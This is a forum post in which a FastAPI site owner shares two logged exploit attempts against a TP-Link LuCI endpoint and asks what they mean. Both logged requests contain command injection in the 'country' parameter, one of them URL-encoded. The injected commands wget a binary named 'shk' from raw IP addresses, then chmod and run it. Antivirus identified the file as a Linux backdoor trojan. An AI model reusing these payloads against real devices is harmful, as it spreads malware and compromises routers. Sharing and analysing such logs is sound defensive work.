 So, I was hosting my website on fastapi, and then I saw this 2 requests on my server.
INFO:     185.191.126.213:59828 - "GET /cgi-bin/luci/%3Bstok%3D/locale?form=country&operation=write&coun
try=$(cd+/tmp;+rm+-rf+shk;+wget+http://103.149.86.202/shk;+chmod+777+shk;+./shk+tplink;+rm+-rf+shk) HTTP
/1.1" 404 Not Found
INFO:     183.81.169.139:42308 - "GET /cgi-bin/luci/%3Bstok%3D/locale?form=country&operation=write&count
ry=$(id%3E%60cd+%2Ftmp%3B+rm+-rf+shk%3B+wget+http%3A%2F%2F173.44.139.198%2Fshk%3B+chmod+777+shk%3B+.%2Fs
hk+tplink%3B+rm+-rf+shk%60) HTTP/1.1" 404 Not Found
I found that there was link, that was linking to file named "shk" on random ip adresses. I tried to download this on my VM and I
got this:
Trojan:Linux/BootNootShell.B!MTB
09.05.2024 14:25 (Активно)
Критический
.
Does someone know what is going on? I think some people trying to infect servers with their backdoor or smth else viruses. If
you know anything about that, please comment this.